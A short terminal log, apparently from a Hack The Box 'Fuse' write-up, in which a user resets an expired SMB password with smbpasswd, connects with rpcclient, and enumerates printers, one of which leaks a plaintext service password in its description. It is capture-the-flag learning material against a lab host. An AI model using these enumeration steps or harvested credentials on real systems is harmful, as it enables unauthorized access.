 snowscan@kali:~/htb/fuse$ smbpasswd -r 10.10.10.193 -U bnielson
Old SMB password:
New SMB password:
Retype new SMB password:
Password changed for user bnielson
snowscan@kali:~/htb/fuse$ rpcclient -U bnielson //10.10.10.193
Enter WORKGROUP\bnielson's password:
rpcclient $> enumprinters
flags:[0x800000]
name:[\\10.10.10.193\HP-MFT01]
description:[\\10.10.10.193\HP-MFT01,HP Universal Printing PCL 6,Central (Near IT, scan2docs password: $fab@s3Rv1ce$1)]
comment:[]
rpcclient $>